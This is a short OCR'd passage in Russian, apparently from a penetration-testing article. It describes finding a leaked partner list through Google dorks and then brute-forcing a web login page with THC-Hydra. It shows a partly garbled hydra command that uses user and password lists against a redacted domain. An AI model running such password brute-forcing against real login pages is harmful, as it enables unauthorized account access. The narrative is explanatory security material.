
адресами и телефонами партнеров и
пометкой «This list contains privileged
information. Not to be reproduced or
distributed in any way».
Подробнее читайте в статье «
Гугл
дорки
».
Осталось запустить перебор. Да, это можно было
сделать из Burp Suite (закладка Intruder), однако
мне больше нравится утилита
THC-Hydra
. Запрос
«Гидры» будет выглядеть примерно так (в статье
он специально изменен):
$
hydra
-
t
5
-
V
-
L
UserList
-
P
PasswordList
-
f
[
домен
]
http
-
post
-
f
1
"/webapps/login/:user_id=§^USER^§&password=§^PASS^§&logi
username or password you typed is incorrect"